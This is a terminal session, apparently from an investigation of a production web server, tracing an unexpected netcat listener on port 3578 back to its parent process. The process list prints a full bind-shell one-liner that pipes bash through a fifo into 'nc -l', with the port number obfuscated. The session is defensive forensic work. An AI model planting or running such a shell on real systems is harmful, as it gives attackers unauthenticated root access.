 root@prod-web-003:~# ss -tnlp | grep 0.0.0.0
LISTEN 0      511          0.0.0.0:80         0.0.0.0:*    users:(("nginx",pid=931,fd=6),("nginx",pid=930,fd=6),("nginx",pid=929,fd=6))
LISTEN 0      2048         0.0.0.0:8081       0.0.0.0:*    users:(("python3",pid=838,fd=6))
LISTEN 0      4096   127.0.0.53%lo:53         0.0.0.0:*    users:(("systemd-resolve",pid=726,fd=14))
LISTEN 0      128          0.0.0.0:22         0.0.0.0:*    users:(("sshd",pid=907,fd=3))
LISTEN 0      511        127.0.0.1:34327      0.0.0.0:*    users:(("node",pid=1372,fd=18))
LISTEN 0      1            0.0.0.0:3578       0.0.0.0:*    users:(("nc",pid=862,fd=3))
root@prod-web-003:~# ps aux | grep 862
root         862  0.0  0.0   3532  1200 ?        S    14:11   0:00 nc -l 3578
root        3948  0.0  0.0   6608  2264 pts/0    S+   14:46   0:00 grep --color=auto 862
root@prod-web-003:~#
root@prod-web-003:~# pstree -s -p 862
systemd(1)───bash(855)───nc(862)
root@prod-web-003:~#
root@prod-web-003:~# ps aux | grep 855
root         855  0.0  0.0   7368  3380 ?        Ss   14:11   0:00 /bin/bash -c mkfifo /tmp/s; cat /tmp/s | /bin/bash 2>&1  | nc -l $((1786*2+6)) >/tmp/s; rm /tmp/s
root        4130  0.0  0.0   6608  2292 pts/0    S+   14:46   0:00 grep --color=auto 855
root@prod-web-003:~#